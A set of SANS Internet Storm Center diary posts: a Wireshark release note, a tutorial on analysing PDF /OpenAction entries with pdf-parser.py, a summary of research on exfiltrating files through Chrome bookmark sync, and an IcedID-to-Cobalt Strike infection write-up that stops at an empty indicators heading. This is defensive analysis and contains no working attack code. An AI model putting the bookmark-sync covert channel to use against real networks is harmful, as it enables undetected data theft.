Wireshark 3.6.7 Released
Wireshark version 3.6.7 was released. It fixes 9 bugs.
Didier Stevens
Senior handler
Microsoft MVP
blog.DidierStevens.com
PDF Analysis Intro and OpenActions Entries
This diary was contributed by Jesse La Grew
Many of the tools used to manage email systems filter malicious content before they ever arrive in a user’s inbox. It is becoming rarer to see a malicious document delivered after having the attachments screened through a variety of scanners and malware detonation sandboxes. There are certainly exceptions as creators of these documents improve methods of evasion. A PDF may still get delivered to an inbox and need to be analyzed manually.
An excellent tool is pdf-parser.py [1] and is included within the Remnux VM [2]. First, getting a general idea of what to expect in the document can be useful before getting into the details.
pdf-parser.py <filename> -a

Image 1: Output of pdf-parser.py highlighting the Object ID
The summary will give some general information about the document and some indicators on where to pivot for your investigation. It is important to look at riskier document behavior or content, such as included JavaScript, actions that happen when a document is opened, or links a user may click on. In this case, there is an action when the file is opened and a URI. We’ll look at the /OpenAction object detail first.
pdf-parser.py <filename> -o 11

Image 2: Output of pdf-parser.py highlighting OpenAction
There is a lot of information to unpack. This can be challenging if unfamiliar with the PDF standards. A useful resource is the Adobe Acrobat Developer Resources [3] and the latest formatting document from Adobe [4].
/OpenAction [6 0 R /FitH null]
| OpenAction | “…A value specifying a destination that shall be displayed or an action that shall be performed when the document is opened…” [4, page 74] |
| [ page /FitH top ] | “Display the page designated by page, with the vertical coordinate top positioned at the top edge of the window and the contents of the page magnified just enough to fit the entire width of the page within the window. A null value for top specifies that the current value of that parameter shall be retained unchanged.” [4, page 366] |
Referencing the Adobe documentation, this item is simply telling the PDF viewer to open the page specified by the object reference 6 0 R. References to other objects within the same document are common. It can be helpful to map out these object references to get a better overall picture.


This example did not have anything interesting to tell us, which is usually what I like to see most days. An example mocked up by Didier Stevens shows what a malicious file may look like using the same /OpenAction entry [5].
There are a variety of great tools for analyzing files. In the case of PDF documents, one of the best tools is Adobe’s PDF standards documentation. Keep it handy the next time you need to really understand what a PDF document is doing and why it may be doing it.
[1] https://github.com/DidierStevens/DidierStevensSuite/blob/master/pdf-parser.py
[2] https://remnux.org/
[3] https://opensource.adobe.com/dc-acrobat-sdk-docs/
[4] https://opensource.adobe.com/dc-acrobat-sdk-docs/pdfstandards/PDF32000_2008.pdf
[5] https://blog.didierstevens.com/2015/08/28/test-file-pdf-with-embedded-doc-dropping-eicar/
0 Comments
Exfiltrating Data With Bookmarks
Last year, Bojan wrote a short diary about how data exfiltration could use Google Chrome extension syncing. The advantage of such a scheme would be pretty obvious: Google Chrome is "normal" software, and traffic to the Chrome Web Store is also expected. The use of Chrome's cloud infrastructure makes detection of such an exfiltration very difficult.
SANS.edu graduate student David Prefer took a closer look as part of a more systematic research project investigating this covert channel. He looked particularly at bookmarks instead of extensions, as extensions may be restricted, and bookmarks use a similar synchronization channel.
David went as far as to develop a simple and effective tool, "Brugglemark," to set up this covert channel. The tool will take any file, encode it as Google Chrome bookmarks, and reconstitute the file at the receiving end. The sync process is fast and not throttled until thousands of bookmarks are synced. More than 200,000 bookmarks may be used with many kBytes each. This allows for a reasonably efficient covert channel, all wrapped nicely in the Google Chrome protocol to sync data and relay by Google's servers.
Google Chrome's "chrome::/sync-internals/" or "about:sync" features are useful to monitor the synchronization progress. It summarizes various diagnostic parameters to identify the status of the sync process and any delays that may occur.
David's paper can be found here: https://www.sans.edu/cyber-research/bookmark-bruggling-novel-data-exfiltration-with-brugglemark/.
The GitHub repository with his tools can be found here: https://github.com/davidprefer/Brugglemark/.
The same technique should work just as well with other browsers, not just with Chrome.
---
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS.edu
Twitter|
0 Comments
IcedID (Bokbot) with Dark VNC and Cobalt Strike
Introduction
As early as April 2022, a long-running threat actor known as TA551 (designated by Proofpoint), Monster Libra (designated by Palo Alto Networks), or Shathak (??) started distributing SVCReady malware. Since then, we've sometimes seen this same threat actor also push IcedID (Bokbot) malware.
On Tuesday 2022-07-26 during a recent wave of SVCReady malware from Monster Libra/TA551 targeting Italy, @k3dg3 tweeted indicators of IcedID malware from the same threat actor.
Today's diary reviews an IcedD infection generated from a password-protected zip archive sent by Monster Libra/TA551. This IcedID infection led to Dark VNC activity and Cobalt Strike malware.

Shown above: Flow chart for IcedID infection on Tuesday 2022-07-26.
Images From the Infection

Shown above: Password-protected zip archive found through VirusTotal contains ISO file with shortcut to run command script.

Shown above: Windows shortcut runs .js file, which then runs a DLL to install IcedID malware.

Shown above: Scheduled task after IcedID is persistent on the infected Windows host.

Shown above: Persistent IcedID malware DLL and license.dat binary needed to run the DLL.

Shown above: Traffic from the infection filtered in Wireshark.

Shown above: HTTP traffic generated by the IcedID installer returned a gzip binary.

Shown above: HTTPS C2 traffic for IcedID uses self-signed certificates as shown here in Wireshark.

Shown above: Encoded/encrypted traffic generated by DarkVNC malware appears after the IcedID infection.

Shown above: Infected Windows host retrieves DLL for Cobalt Strike.

Shown above: Cobalt Strike HTTPS C2 traffic uses a legitimate certificate from Sectigo.
Indicators of Compromise (IOCs)
